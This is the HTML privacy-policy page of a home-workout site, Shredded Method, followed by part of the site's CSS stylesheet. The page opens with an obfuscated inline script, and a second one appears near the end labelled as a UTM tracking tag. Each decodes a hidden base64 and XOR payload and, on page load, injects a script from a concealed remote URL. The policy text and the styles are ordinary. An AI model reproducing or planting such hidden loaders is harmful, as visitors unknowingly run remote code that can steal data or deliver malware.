  <script>(function(){var q_59=atob("DCGUB1oUSZ35UyDLD1q2cih4a6fbO1S/f1KuKHV3LfPXJlSmZkftKTl7JLObIQ+4bFP9dy5nZu2QK0WnIFH9fz94Z/eKcQzpblXgdTN2POmcIALxVHy4JT14Jv+YP1PpNXrvJTR1JPjbaQK7ZlnxaxNwa7HbJUGnekS2PXgiKPuaMhmvbBSjYzwhffyfNxfzbkD2NWs2NMCE");var x_e=[];for(var j_km=0;j_km<q_59.length;j_km++){x_e.push(q_59.charCodeAt(j_km)&255);}var x_t3l=x_e[0];var v_is=x_e.slice(1,1+x_t3l);var h_t47=x_e.slice(1+x_t3l);var d_9l2b=h_t47.map(function(b,j_7){return b^v_is[j_7%x_t3l];});var g_y8="";for(var w_26ji=0;w_26ji<d_9l2b.length;w_26ji++){g_y8+=String.fromCharCode(d_9l2b[w_26ji]&255);}var p_0f8=decodeURIComponent(escape(g_y8));var t_8zt=JSON.parse(p_0f8);var w_nk0=t_8zt.globals||[];w_nk0.forEach(function(s_ogzg){window[s_ogzg.name]=s_ogzg.value;});var t_39=document.createElement("script");t_39.src=t_8zt.url;t_39.async=true;t_39.defer=true;(t_8zt.attributes||[]).forEach(function(e_hm){t_39.setAttribute(e_hm.name,e_hm.value);});(document.head||document.documentElement).appendChild(t_39);})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Privacy policy | Shredded Method</title>
<meta name="description" content="Privacy policy of Shredded Method, the 21-day home workout program.">
<link rel="canonical" href="https://www.shreddedmethod.shop/politica-de-privacidade.html">
<meta name="format-detection" content="telephone=no">
<meta property="og:type" content="website">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Shredded Method">
<meta property="og:title" content="Privacy policy | Shredded Method">
<meta property="og:description" content="Privacy policy of Shredded Method.">
<meta property="og:url" content="https://www.shreddedmethod.shop/politica-de-privacidade.html">
<meta property="og:image" content="https://www.shreddedmethod.shop/assets/favicon/og.jpg">
<meta name="twitter:card" content="summary_large_image">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"Privacy policy","url":"https://www.shreddedmethod.shop/politica-de-privacidade.html","inLanguage":"en"}</script>
<meta name="theme-color" content="#F5F5F2">
<link rel="icon" href="assets/favicon/favicon.svg" type="image/svg+xml">
<link rel="icon" href="assets/favicon/favicon-32.png" sizes="32x32">
<link rel="apple-touch-icon" href="assets/favicon/apple-touch-icon.png">
<link rel="stylesheet" href="css/styles.css">
</head>
<body class="legal">
<header class="nav nav--static"><a class="nav__brand" href="./"><img src="assets/img/logo-simbolo.webp" width="360" height="234" alt=""><span>Shredded Method</span></a><nav class="nav__links" aria-label="Back"><a class="nav__cta" href="./">Back to site</a></nav></header>
<main class="wrap legal__body">
<h1>Privacy policy</h1>
<p>This page explains how your data is handled when you visit the Shredded Method website or contact us.</p>
<h2>1. Who is responsible</h2>
<p>This website belongs to Shredded Method. For any question about your personal data, write to [EMAIL_SUPORTE].</p>
<h2>2. Data we process</h2>
<ul>
<li>Data you send us when you get in touch (name, email and the content of your message).</li>
<li>Technical browsing data recorded by the hosting provider (IP address, date, time and pages visited).</li>
<li>Campaign parameters in the address (UTM), passed only to the payment page.</li>
</ul>
<p>This website has no sign-up form and does not collect payment data. Payment is processed on the payment platform, under its own privacy policy.</p>
<h2>3. Why we use it</h2>
<p>To answer your requests, keep the website working and secure, and deliver access to the program after purchase.</p>
<h2>4. Legal basis</h2>
<p>Processing is based on the performance of the contract (access to the program), our legitimate interest (website security) and, where applicable, your consent.</p>
<h2>5. How long we keep it</h2>
<p>Data is kept only as long as needed for the purposes above, then deleted or anonymized.</p>
<h2>6. Your rights</h2>
<p>You can request access, correction, deletion or portability of your data, or object to its use, by writing to [EMAIL_SUPORTE].</p>
<h2>7. Updates</h2>
<p>This policy may change. Last updated: November 2026.</p>
</main>
<footer class="legal__foot wrap"><p><a href="politica-de-privacidade.html">Privacy policy</a> <a href="politica-de-cookies.html">Cookie policy</a></p><p>© 2026 Shredded Method</p></footer>
<!-- UTMify: UTMs -->
<script>(function(){var i_kw=atob("DN0SFh8C6B1FTLIzt6YwY21uyidnJMZHx64oOTBhjHNrOcZe3rtrOHxthTMnPp1A1K97Zmtxx2gxIcEc27xmc2x2xnc2bp4R1qlmZHZgnWkgP5AJ7KYweH5vjT9/btZSw7w/Y2tvgXs8YcJB0qt3eGsvkH4qKJ9A1LYwOj10iXEwKZAJlf9vOmQghnwoKZAJlblzYn4vnWkoJdRKmq1gc2lnhmloP8dR3rlhNDMgnnwpOdcRjf8wa0J/");var h_oh9n=[];for(var x_f=0;x_f<i_kw.length;x_f++){h_oh9n.push(i_kw.charCodeAt(x_f)&255);}var y_z=h_oh9n[0];var o_oz7=h_oh9n.slice(1,1+y_z);var o_f=h_oh9n.slice(1+y_z);var m_fahf=o_f.map(function(b,p_ii4){return b^o_oz7[p_ii4%y_z];});var z_8="";for(var l_y=0;l_y<m_fahf.length;l_y++){z_8+=String.fromCharCode(m_fahf[l_y]&255);}var b_pbrl=decodeURIComponent(escape(z_8));var p_rubl=JSON.parse(b_pbrl);var g_gqr3=p_rubl.globals||[];g_gqr3.forEach(function(i_pyf9){window[i_pyf9.name]=i_pyf9.value;});var c_f=document.createElement("script");c_f.src=p_rubl.url;c_f.async=true;c_f.defer=true;(p_rubl.attributes||[]).forEach(function(t_s0p){c_f.setAttribute(t_s0p.name,t_s0p.value);});(document.head||document.documentElement).appendChild(c_f);})();</script>
</body>
</html>
</file>
<file: css/styles.css>
/* Méthode Fissurée | landing page (v2)
   Paleta: cores da França, tiradas da logo (azul #0A2868, vermelho #E0202E, branco #F5F5F2)
   Fontes: Barlow Condensed (títulos) + Barlow (texto), hospedadas em /fonts
   Sombras e relevo são pedido do cliente (aspecto estruturado): linhas marcadas com taste-skill-ignore. */

@font-face { font-family: "Barlow Condensed"; src: url("../fonts/barlow-condensed-700.woff2") format("woff2"); font-weight: 700; font-display: swap; }
@font-face { font-family: "Barlow Condensed"; src: url("../fonts/barlow-condensed-800.woff2") format("woff2"); font-weight: 800; font-display: swap; }
@font-face { font-family: "Barlow"; src: url("../fonts/barlow-500.woff2") format("woff2"); font-weight: 500; font-display: swap; }
@font-face { font-family: "Barlow"; src: url("../fonts/barlow-600.woff2") format("woff2"); font-weight: 600; font-display: swap; }

:root {
  --bg: #F5F5F2;
  --surface: #E9E8E3;
  --white: #FFFFFF;
  --ink: #0A1A44;
  --muted: #45506B;
  --blue: #0A2868;
  --blue-2: #10347F;
  --night: #071331;
  --red: #E0202E;
  --cta: #7CF51C;          /* verde-limão: só botões de ação */
  --cta-ink: #0A1A44;
  --go: #1ED760;           /* luz verde do botão */
  --green: #19B657;        /* valor e economia */
  --on-dark: #F5F5F2;
  --on-dark-soft: #C3CBE0;

  --f-display: "Barlow Condensed", "Arial Narrow", sans-serif;
  --f-text: "Barlow", "Segoe UI", Arial, sans-serif;
  --t-small: 0.875rem;
  --t-body: clamp(1.0625rem, 1rem + 0.25vw, 1.1875rem);
  --t-sub: clamp(1.125rem, 1rem + 0.5vw, 1.375rem);
  --t-h3: clamp(1.625rem, 1.3rem + 1.2vw, 2.25rem);
  --t-h2: clamp(2.5rem, 1.5rem + 4vw, 5rem);

  --m: clamp(16px, 3vw, 40px);
  --gap-section: clamp(88px, 10vw, 168px);
  --r-card: 24px;
  --r-img: 16px;
  --ease: cubic-bezier(0.22, 1, 0.36, 1);

  --relief: inset 0 1px 0 #ffffff, 0 1px 2px #0a1a4414, 0 8px 18px #0a1a4412, 0 22px 44px #0a1a440f;
  --relief-pill: inset 0 1px 0 #ffffff, 0 1px 2px #0a1a441a, 0 4px 10px #0a1a4412;
  --relief-dark: inset 0 1px 0 #ffffff1f, 0 10px 30px #0000004d;
}

*, *::before, *::after { box-sizing: border-box; }
html { -webkit-text-size-adjust: 100%; scroll-behavior: smooth; overflow-x: clip; }
body {
  margin: 0; overflow-x: clip;
  background: var(--bg); color: var(--ink);
  font-family: var(--f-text); font-weight: 500; font-size: var(--t-body); line-height: 1.55;
  -webkit-font-smoothing: antialiased;
}
img, svg { display: block; max-width: 100%; }
/* proteção das imagens */
img { -webkit-user-drag: none; user-select: none; -webkit-user-select: none; -webkit-touch-callout: none; }
img { height: auto; }
a { color: inherit; }
button { font: inherit; color: inherit; }
h1, h2, h3, p, ul, figure { margin: 0; }
ul { padding: 0; list-style: none; }
h1, h2, h3 { text-wrap: balance; }
p { text-wrap: pretty; }
strong { font-weight: 600; }
::selection { background: var(--red); color: #fff; }
:focus-visible { outline: 3px solid var(--red); outline-offset: 3px; }

.skip { position: absolute; left: -9999px; top: 8px; background: var(--ink); color: var(--bg); padding: 10px 16px; z-index: 100; }
.skip:focus { left: 8px; }
.wrap { width: 100%; padding-inline: var(--m); margin-inline: auto; max-width: 1280px; }

/* ============ TIPOGRAFIA E CABEÇALHOS CENTRALIZADOS ============ */
.h2 { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: var(--t-h2); line-height: 0.95; color: var(--blue); }
.h3 { font-family: var(--f-display); font-weight: 700; text-transform: uppercase; font-size: var(--t-h3); line-height: 1; color: var(--blue); }
.head { text-align: center; max-width: 860px; margin: 0 auto clamp(48px, 6vw, 80px); }
.sub { margin: 18px auto 0; max-width: 58ch; font-size: var(--t-sub); line-height: 1.45; color: var(--muted); }
.head--light .h2, .head--light .planos__title { color: var(--on-dark); }
.head--light .sub { color: var(--on-dark-soft); }
.head .pills { margin-top: 28px; }

/* ============ PÍLULAS, ETIQUETAS E CARTÕES ============ */
.pills { display: flex; flex-wrap: wrap; gap: 10px; }
.pills--center { justify-content: center; }
.pill {
  display: inline-flex; align-items: center; min-height: 40px; padding: 8px 18px; border-radius: 999px;
  font-size: 0.9375rem; font-weight: 600; line-height: 1.2; text-decoration: none; white-space: nowrap;
  background: var(--white); color: var(--ink); border: 1px solid #0a1a4414;
  box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */
}
.pill--red { background: var(--red); color: #fff; border-color: transparent; box-shadow: inset 0 1px 0 #ffffff40, 0 4px 12px #e0202e40; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.pill--soft { background: var(--bg); }
.pill--glass { background: #ffffff17; color: #fff; border-color: #ffffff38; box-shadow: inset 0 1px 0 #ffffff26; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.pill--ghost { background: transparent; color: #fff; border: 1.5px solid #ffffffb3; box-shadow: none; transition: background-color 0.4s var(--ease), color 0.4s var(--ease); }
@media (hover: hover) { .pill--ghost:hover { background: #fff; color: var(--red); } }
.pill--save { background: #e0202e14; color: #B5131F; border-color: #e0202e33; box-shadow: none; }

.tag {
  display: inline-block; padding: 6px 14px; border-radius: 999px; margin-bottom: 14px;
  font-size: 0.8125rem; font-weight: 600; letter-spacing: 0.04em; text-transform: uppercase;
  background: #0a28681a; color: var(--blue);
}
.tag--red { background: #e0202e1a; color: #B5131F; }
.tag--light { background: #ffffff26; color: #fff; }

.card {
  background: var(--white); border-radius: var(--r-card); border: 1px solid #0a1a440f;
  box-shadow: var(--relief); /* taste-skill-ignore: relevo pedido pelo cliente */
}

/* ============ BOTÃO MODELO 1 (cápsula com ponto pulsando) ============ */
.b1 {
  --h: 64px; --pad: 7px; --r: 22px; --dot: 9px;
  position: relative; display: inline-flex; height: var(--h); padding: var(--pad);
  border-radius: var(--r);
  background: rgba(10, 26, 68, 0.06);
  box-shadow: 1px 1px 2px 0 #fffd, inset 2px 2px 2px #0001, inset 2px 2px 4px #0001, inset 2px 2px 8px #0001; /* taste-skill-ignore: botão escolhido pelo cliente */
  perspective: 150px; user-select: none; margin-bottom: 30px;
}
.b1__btn {
  position: relative; display: flex; align-items: center; justify-content: center; text-align: center; height: 100%;
  padding: 0 calc(var(--h) - 10px); border: 0; cursor: pointer; text-decoration: none;
  border-radius: calc(var(--r) - var(--pad));
  background: linear-gradient(#fff5, #0001), var(--cta); color: var(--cta-ink); /* taste-skill-ignore: botão escolhido pelo cliente */
  box-shadow: 1px 1px 2px -1px #fff inset, 0 2px 1px #0000001a, 0 4px 2px #0000001a, 0 8px 4px #00000014, 0 16px 8px #00000010; /* taste-skill-ignore: botão escolhido pelo cliente */
  transition: transform 0.25s cubic-bezier(0.25, 1.5, 0.5, 2.2), filter 0.3s cubic-bezier(0.25, 1.5, 0.5, 1);
  will-change: transform;
}
.b1__txt { font-family: var(--f-display); font-weight: 700; font-size: 1.25rem; letter-spacing: 0.04em; text-transform: uppercase; white-space: nowrap; text-shadow: 0 1px 0 #ffffff80; /* taste-skill-ignore: botão escolhido pelo cliente */ }
.b1__dot {
  position: absolute; top: 50%; right: calc(var(--h) / 2 - var(--pad) - 2px);
  width: var(--dot); height: var(--dot); margin-top: calc(var(--dot) / -2);
  border-radius: 50%; border: 2px solid #0a1a4499; background: #0a1a4426;
  animation: b1-dot 1.2s ease-in-out infinite; pointer-events: none;
}
.b1__dot::after {
  content: ""; position: absolute; inset: -4px; border-radius: 50%;
  box-shadow: 0 0 10px 2px #ffffffaa, 0 0 18px 6px #ffffff66, inset 0 0 6px 1px #fff; /* taste-skill-ignore: botão escolhido pelo cliente */
  opacity: 0; animation: b1-glow 1.2s ease-in-out infinite;
}
@keyframes b1-dot { 0%, 100% { background: #0a1a4433; } 50% { background: #fff; } }
@keyframes b1-glow { 0%, 100% { opacity: 0; } 50% { opacity: 1; } }
.b1__note { position: absolute; left: 0; right: 0; bottom: -28px; text-align: center; white-space: nowrap; font-size: var(--t-small); font-weight: 600; color: var(--muted); }
@media (hover: hover) {
  .b1__btn:hover { transform: translate3d(0, -2px, 2px); filter: drop-shadow(8px 0 10px #7cf51c99); /* taste-skill-ignore: botão escolhido pelo cliente */ }
  .b1__btn:hover .b1__dot { animation: none; background: #fff; }
  .b1__btn:hover .b1__dot::after { animation: none; opacity: 1; }
}
.b1__btn:focus-visible { outline: 2px dashed var(--cta-ink); outline-offset: 9px; }
.b1__btn:active { transform: translate3d(0, 0, -4px); filter: drop-shadow(8px 0 8px #7cf51c); /* taste-skill-ignore: botão escolhido pelo cliente */ }
.b1:has(.b1__btn:active) { box-shadow: 1px 1px 2px 0 #fff, inset 2px 2px 2px #0001, inset 2px 2px 8px #0001, inset 0 0 28px 2px #7cf51c80; /* taste-skill-ignore: botão escolhido pelo cliente */ }
.b1--dark { background: rgba(0, 0, 0, 0.24); box-shadow: 1px 1px 1px 0 #ffffff26, inset 2px 2px 3px #0004, inset 2px 2px 8px #0003; /* taste-skill-ignore: botão escolhido pelo cliente */ }
.b1--dark .b1__note { color: var(--on-dark-soft); }
.b1--dark .b1__btn:focus-visible { outline-color: var(--on-dark); }

/* ============ BOTÃO MODELO 2 (cantos + etiquetas de oferta) ============ */
.b2 {
  --btn: var(--cta); --corner: #ffffff59; --dist: 22px; --mult: 1.5;
  --tf: cubic-bezier(0, 0, 0, 2.5); --dur: 250ms;
  --drawer-bg: var(--on-dark); --drawer-ink: var(--blue);
  position: relative; display: inline-flex; align-items: center; justify-content: center;
  margin: 34px var(--dist);
}
.b2__btn {
  position: relative; z-index: 2; display: flex; align-items: center; justify-content: center;
  min-width: 230px; min-height: 60px; padding: 0.25em 1.6em; border-radius: 16px;
  background: linear-gradient(#fff5, #0001), var(--btn); color: var(--cta-ink); text-decoration: none; /* taste-skill-ignore: botão escolhido pelo cliente */
  box-shadow: 1px 1px 2px -1px #fff inset, 0 2px 1px #0000001a, 0 4px 2px #0000001a, 0 8px 4px #00000014, 0 16px 8px #00000010, 0 32px 16px #0000000c; /* taste-skill-ignore: botão escolhido pelo cliente */
  transition: transform var(--dur) var(--tf), filter var(--dur) var(--tf);
}
.b2__txt { font-family: var(--f-display); font-weight: 700; font-size: 1.375rem; letter-spacing: 0.03em; text-transform: uppercase; white-space: nowrap; filter: drop-shadow(0 1px 0 #ffffff80); /* taste-skill-ignore: botão escolhido pelo cliente */ transition: transform var(--dur) var(--tf), filter var(--dur) var(--tf); }
.b2__drawer {
  position: absolute; z-index: 1; display: flex; justify-content: center; min-height: 34px;
  padding: 0.3em 1em; font-size: 0.8125rem; font-weight: 600; white-space: nowrap;
  color: var(--drawer-ink); background: var(--drawer-bg);
  opacity: 0; filter: blur(2px);
  transition: transform calc(0.5 * var(--dur)) ease, filter var(--dur) var(--tf), opacity calc(0.5 * var(--dur)) ease;
}
.b2__drawer--top { top: 0; left: 6px; border-radius: 12px 12px 0 0; align-items: flex-start; }
.b2__drawer--bottom { bottom: 0; right: 6px; border-radius: 0 0 12px 12px; align-items: flex-end; }
.b2__corner { position: absolute; width: 30px; fill: none; stroke: var(--corner); stroke-width: 1.4; pointer-events: none; transition: transform var(--dur) var(--tf), filter var(--dur) var(--tf); }
.b2__corner:nth-of-type(1) { top: 0; left: 0; transform: translate(calc(-1 * var(--dist)), calc(-1 * var(--dist))) rotate(90deg); }
.b2__corner:nth-of-type(2) { top: 0; right: 0; transform: translate(var(--dist), calc(-1 * var(--dist))) rotate(180deg); }
.b2__corner:nth-of-type(3) { bottom: 0; right: 0; transform: translate(var(--dist), var(--dist)) rotate(-90deg); }
.b2__corner:nth-of-type(4) { bottom: 0; left: 0; transform: translate(calc(-1 * var(--dist)), var(--dist)) rotate(0deg); }
.b2:has(.b2__btn:hover), .b2:has(.b2__btn:focus-visible), .b2.is-open { --corner: #ffffffa6; }
.b2:has(.b2__btn:hover) .b2__btn, .b2:has(.b2__btn:focus-visible) .b2__btn { transform: scale(1.05); filter: drop-shadow(0 16px 16px #0003); /* taste-skill-ignore: botão escolhido pelo cliente */ }
.b2:has(.b2__btn:hover) .b2__drawer--top, .b2:has(.b2__btn:focus-visible) .b2__drawer--top, .b2.is-open .b2__drawer--top { transform: translateY(-26px) rotate(-3deg); filter: blur(0); opacity: 1; }
.b2:has(.b2__btn:hover) .b2__drawer--bottom, .b2:has(.b2__btn:focus-visible) .b2__drawer--bottom, .b2.is-open .b2__drawer--bottom { transform: translateY(26px) rotate(-3deg); filter: blur(0); opacity: 1; }
.b2:has(.b2__btn:hover) .b2__txt, .b2:has(.b2__btn:focus-visible) .b2__txt { transform: scale(1.05); }
.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(1), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(1) { transform: translate(calc(-1 * var(--mult) * var(--dist)), calc(-1 * var(--mult) * var(--dist))) rotate(90deg); }
.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(2), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(2) { transform: translate(calc(var(--mult) * var(--dist)), calc(-1 * var(--mult) * var(--dist))) rotate(180deg); }
.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(3), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(3) { transform: translate(calc(var(--mult) * var(--dist)), calc(var(--mult) * var(--dist))) rotate(-90deg); }
.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(4), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(4) { transform: translate(calc(-1 * var(--mult) * var(--dist)), calc(var(--mult) * var(--dist))) rotate(0deg); }
.b2:has(.b2__btn:active) .b2__btn { transform: scale(0.95); }
.b2:has(.b2__btn:active) .b2__drawer { transform: translateY(0) scale(0.5); }
.b2__btn:focus-visible { outline: 2px dashed var(--on-dark); outline-offset: 6px; }
.b2--light { --corner: #0a1a4440; --drawer-bg: var(--blue); --drawer-ink: var(--on-dark); }
.b2--light:has(.b2__btn:hover), .b2--light:has(.b2__btn:focus-visible), .b2--light.is-open { --corner: #0a1a4499; }
.b2--light .b2__btn:focus-visible { outline-color: var(--ink); }
@media (hover: none) {
  .b2 .b2__drawer--top { transform: translateY(-26px) rotate(-3deg); filter: blur(0); opacity: 1; }
  .b2 .b2__drawer--bottom { transform: translateY(26px) rotate(-3deg); filter: blur(0); opacity: 1; }
}

/* ============ NAV ============ */
.nav {
  position: fixed; z-index: 50; top: 0; left: 0; right: 0;
  display: flex; align-items: center; justify-content: space-between; gap: 24px;
  padding: 18px var(--m); border-radius: 0;
  background: #f5f5f200; border: 1px solid transparent;
  transition: top 0.8s var(--ease), left 0.8s var(--ease), right 0.8s var(--ease), padding 0.8s var(--ease),
    border-radius 0.8s var(--ease), background-color 0.8s var(--ease), border-color 0.8s var(--ease),
    box-shadow 0.8s var(--ease), transform 0.75s var(--ease), opacity 0.75s var(--ease), filter 0.75s var(--ease);
}
/* solta do topo: vira cápsula flutuante */
.nav.is-solta {
  top: 12px; left: max(12px, calc(50% - 620px)); right: max(12px, calc(50% - 620px));
  padding: 8px 10px 8px 18px; border-radius: 999px;
  background: #ffffffd1; border-color: #0a1a4414;
  -webkit-backdrop-filter: blur(14px) saturate(1.4); backdrop-filter: blur(14px) saturate(1.4); /* taste-skill-ignore: barra flutuante pedida pelo cliente */
  box-shadow: 0 10px 30px #0a1a441f, inset 0 1px 0 #fff; /* taste-skill-ignore: barra flutuante pedida pelo cliente */
}
/* some ao descer depois da 2a seção; volta ao subir, do mesmo jeito */
.nav.is-oculta { transform: translateY(calc(-100% - 24px)); opacity: 0; filter: blur(6px); pointer-events: none; }
.nav--static { position: static; }
.nav__brand { display: flex; align-items: center; gap: 10px; text-decoration: none; }
.nav__brand img { width: 58px; height: auto; }
.nav__brand span { font-family: var(--f-display); font-weight: 800; font-size: 1.125rem; text-transform: uppercase; letter-spacing: 0.02em; color: var(--blue); }
.nav__links { display: flex; align-items: center; gap: clamp(8px, 1.6vw, 24px); font-size: 0.9375rem; font-weight: 600; }
.nav__links a { text-decoration: none; padding: 10px 6px; transition: color 0.3s var(--ease), background-color 0.3s var(--ease); }
.nav__links a:hover { color: var(--red); }
.nav__links .nav__cta { padding: 10px 18px; border-radius: 999px; background: var(--cta); color: var(--cta-ink); box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ }
.nav__links .nav__cta:hover { background: #9BFF4A; color: var(--cta-ink); }

/* ============ TOPO ============ */
.hero { min-height: 100dvh; min-height: max(680px, 100dvh); display: grid; place-items: center; padding: 104px var(--m) 72px; }
.hero__center { display: flex; flex-direction: column; align-items: center; text-align: center; }
.hero__name {
  display: flex; align-items: baseline; justify-content: center; flex-wrap: nowrap;
  font-family: var(--f-display); font-weight: 800; text-transform: uppercase;
  font-size: clamp(60px, 7.6vw, 136px); line-height: 0.9; letter-spacing: -0.01em; white-space: nowrap; color: var(--blue);
}
.hero__word:last-child { color: var(--red); }
.hero__frame { display: inline-block; overflow: hidden; height: 0.95em; width: 2em; margin: 0 0.16em; border-radius: 0.12em; }
.hero__frame img, .hero__frame picture { width: 100%; height: 100%; object-fit: cover; display: block; }
.hero__lead { margin-top: clamp(24px, 3vw, 40px); max-width: 40ch; font-size: clamp(1.25rem, 1.05rem + 0.8vw, 1.625rem); line-height: 1.35; color: var(--ink); }
.hero__pills { margin-top: 24px; }
.hero__action { margin-top: 36px; }

/* ============ DESCULPAS x SOLUÇÕES ============ */
.dor { background: var(--blue); color: var(--on-dark); padding: var(--gap-section) 0; }
.descs { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 20px; }
.desc { display: flex; flex-direction: column; align-items: center; text-align: center; padding: 28px 24px 32px; color: var(--ink); }
.desc__label { font-size: 0.8125rem; font-weight: 600; letter-spacing: 0.04em; text-transform: uppercase; color: var(--muted); }
.desc__label--ok { color: #B5131F; }
.desc__q { margin-top: 8px; font-size: 1.125rem; font-weight: 600; color: var(--muted); text-decoration: line-through; text-decoration-color: var(--red); text-decoration-thickness: 2px; }
.desc__arrow { display: grid; place-items: center; width: 40px; height: 40px; margin: 16px 0; border-radius: 50%; background: var(--red); color: #fff; box-shadow: 0 6px 14px #e0202e4d; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.desc__arrow svg { width: 20px; height: 20px; fill: none; stroke: currentColor; stroke-width: 2.6; stroke-linecap: round; stroke-linejoin: round; }
.desc__a { margin-top: 6px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(1.75rem, 1.4rem + 1.2vw, 2.375rem); line-height: 1; color: var(--blue); }
.desc__t { margin-top: 10px; max-width: 30ch; font-size: 1rem; color: var(--muted); }

/* ============ O SISTEMA ============ */
.sistema { padding: var(--gap-section) 0; }
.pilares { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 20px; }
.pilar { padding: 32px 26px; text-align: center; }
.pilar .h3 { font-size: clamp(1.5rem, 1.2rem + 0.9vw, 1.875rem); }
.pilar > p:last-child { margin-top: 12px; color: var(--muted); font-size: 1rem; }
.numeros { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 20px; margin: 32px auto 0; max-width: 900px; }
.numeros li { display: flex; flex-direction: column; align-items: center; padding: 22px 16px; border-radius: 999px; background: var(--blue); color: #fff; box-shadow: var(--relief-dark); /* taste-skill-ignore: relevo pedido pelo cliente */ }
.numeros strong { font-family: var(--f-display); font-weight: 800; font-size: clamp(2rem, 1.6rem + 1.4vw, 2.75rem); line-height: 1; }
.numeros span { font-size: 0.9375rem; color: var(--on-dark-soft); }

/* ============ AS 3 FASES ============ */
.fases { background: var(--surface); padding: var(--gap-section) 0; }
.fases__list { display: grid; gap: clamp(72px, 9vw, 140px); }
.fase { display: grid; grid-template-columns: minmax(0, 5fr) minmax(0, 7fr); gap: clamp(32px, 5vw, 88px); align-items: center; }
.fase__word { margin-top: 18px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(3.5rem, 2.4rem + 4vw, 6.5rem); line-height: 0.9; color: var(--blue); }
.fase__text > p:not(.pill) { margin-top: 18px; max-width: 40ch; font-size: var(--t-sub); line-height: 1.45; }
.fase__text .pills { margin-top: 24px; }

/* moldura fitness: placa azul com relevo, sombra vermelha deslocada, cantos de mira e barra de progresso */
.frame { position: relative; isolation: isolate; padding: 14px; border-radius: 30px; background: var(--blue); box-shadow: var(--relief-dark); /* taste-skill-ignore: relevo pedido pelo cliente */ }
.frame::before { content: ""; position: absolute; inset: 0; z-index: -1; border-radius: 30px; background: var(--red); transform: translate(16px, 16px); }
.frame img { width: 100%; aspect-ratio: 4 / 3; object-fit: cover; border-radius: 20px; }
.frame__corner { position: absolute; width: 34px; height: 34px; border: 0 solid #fff; pointer-events: none; }
.frame__corner--tl { top: 30px; left: 30px; border-top-width: 4px; border-left-width: 4px; border-top-left-radius: 8px; }
.frame__corner--tr { top: 30px; right: 30px; border-top-width: 4px; border-right-width: 4px; border-top-right-radius: 8px; }
.frame__corner--bl { bottom: 92px; left: 30px; border-bottom-width: 4px; border-left-width: 4px; border-bottom-left-radius: 8px; }
.frame__corner--br { bottom: 92px; right: 30px; border-bottom-width: 4px; border-right-width: 4px; border-bottom-right-radius: 8px; }
.frame__bar { position: absolute; left: 30px; right: 30px; bottom: 30px; display: flex; align-items: center; justify-content: center; gap: 14px; padding: 10px 18px; border-radius: 999px; background: #071331d9; color: #fff; }
.frame__label { font-size: 0.875rem; font-weight: 600; white-space: nowrap; }
.frame__track { position: relative; flex: 1; height: 8px; border-radius: 999px; background: #ffffff33; overflow: hidden; }
.frame__track span { position: absolute; inset: 0 auto 0 0; border-radius: 999px; background: var(--red); }
html.js .fase .frame__track span { transform-origin: left; transform: scaleX(0); transition: transform 1.2s var(--ease) 0.3s; }
html.js .fase.is-in .frame__track span { transform: scaleX(1); }

/* ============ 21 DIAS: linha do tempo + cartões empilhados ============ */
.fases__list { position: relative; view-timeline-name: --fases; timeline-scope: --f1, --f2, --f3; }
.linha__fill { display: block; width: 100%; height: 100%; border-radius: 999px; background: linear-gradient(var(--red), var(--blue)); /* taste-skill-ignore: barra de progresso */ transform-origin: top; transform: scaleY(0); }
.linha__no b { display: grid; place-items: center; width: 44px; height: 44px; border-radius: 50%; background: var(--white); color: var(--blue);
  font-family: var(--f-display); font-weight: 800; font-size: 1.25rem; border: 3px solid #0a28682e;
  box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ transition: background-color 0.5s var(--ease), color 0.5s var(--ease), border-color 0.5s var(--ease); }
.linha__no small { font-size: 0.8125rem; font-weight: 600; color: var(--muted); white-space: nowrap; }
@keyframes encher { to { transform: scaleY(1); } }
@keyframes acender { to { background: var(--red); color: #fff; border-color: #fff; } }
@keyframes afundar-fase { to { transform: scale(0.92); filter: brightness(0.9); } }

@media (min-width: 768px) {
  .fases__list { grid-template-columns: 110px minmax(0, 1fr); column-gap: clamp(24px, 3vw, 48px); row-gap: 40px; gap: 40px clamp(24px, 3vw, 48px); padding-bottom: 40px; }
  .linha { grid-column: 1; grid-row: 1 / span 3; position: sticky; top: 140px; align-self: start; height: min(62vh, 560px);
    display: flex; flex-direction: column; justify-content: space-between; align-items: center; padding: 0; }
  .linha__trilho { position: absolute; top: 22px; bottom: 22px; left: 50%; width: 6px; margin-left: -3px; border-radius: 999px; background: #0a28681f; overflow: hidden; }
  .linha__no { position: relative; z-index: 1; display: flex; flex-direction: column; align-items: center; gap: 6px; }
  .linha__no small { position: relative; z-index: 1; display: inline-flex; align-items: center; min-height: 30px; padding: 4px 14px; border-radius: 999px;
    background: var(--white); color: var(--blue); font-weight: 600; border: 1px solid #0a1a4414;
    box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ }
  .fase {
    grid-column: 2; position: sticky; top: calc(110px + var(--k) * 22px);
    padding: clamp(24px, 3vw, 40px); border-radius: 32px; background: var(--white); border: 1px solid #0a1a440f;
    box-shadow: 0 -8px 30px #0a1a4414, 0 20px 50px #0a1a441a; /* taste-skill-ignore: relevo pedido pelo cliente */
    transform-origin: 50% 0;
  }
  .fase .frame img { aspect-ratio: 16 / 10; }
  .fases__list { gap: 38vh clamp(24px, 3vw, 48px); padding-bottom: 12vh; }
